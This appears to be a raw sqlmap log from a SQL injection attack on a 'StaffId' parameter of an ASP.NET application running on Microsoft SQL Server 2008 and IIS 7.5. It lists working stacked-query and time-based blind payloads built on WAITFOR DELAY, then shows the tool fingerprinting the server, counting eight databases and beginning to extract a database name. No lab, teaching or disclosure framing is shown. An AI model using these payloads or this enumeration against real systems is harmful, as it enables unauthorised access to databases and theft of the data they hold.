 Parameter: StaffId
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: StaffId=asd123123'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: StaffId=asd123123') WAITFOR DELAY '0:0:5'--
---
18:15:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
18:15:41] [INFO] fetching database names
18:15:41] [INFO] fetching number of databases
18:15:41] [INFO] resumed: 8
18:15:41] [INFO] resuming partial value: CohptcriInte
18:15:41] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
18:15:48] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads